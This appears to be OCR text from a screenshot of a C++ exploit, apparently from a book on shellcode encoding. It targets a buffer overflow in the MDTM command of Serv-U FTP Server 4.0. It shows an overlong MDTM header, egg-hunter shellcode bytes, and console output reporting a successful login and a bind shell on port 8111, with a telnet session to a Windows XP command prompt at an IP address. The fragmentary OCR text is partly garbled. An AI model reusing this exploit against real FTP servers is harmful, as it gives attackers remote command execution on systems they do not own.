 ServUtest - Microsoft Visual C++ - [ServUtest.cpp]
File Edit View Insert Project Build Tools DriverStudio Window Help
(Globals) (All global members main
ServUtest cla
memset(buff, 0, sizeof(buff));
recv(s, buff, sizeof(buff), 0);
printf(buff);
if(buff[0] == '5')
{
closesocket(s);
printf("Authentication failed!\r\n");
return;
}
char xploit[1500] = {0};
char head[] = "MDTM 19811102172800+In_My_Dream_I_Always_See_You_Soar_Above_The_Sky";
/*************************************************************************
查找ww08这个标志，然后跳过去执行
*************************************************************************/
char search[] =
"\x8B\xDC\xB8\x37\x30\x77\x77\x40\x43\x39\x03\x75\xFB\x43\x43\x43"
"\x43\xFF\xD3";
memset(xploit, 0, sizeof(xploit));
strcpy(xploit, head);
"F:\Study\课堂讲义\投稿\book\五ShellCode变形大法\五编码相关\
220 Serv-U FTP Server v4.0 for WinSock ready...
331 User name okay, please send complete E-mail address as
230 User logged in, proceed.
Success! Try connect port 8111 to get your shell...
Press any key to continue
Telnet 211.83.154.120
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\>_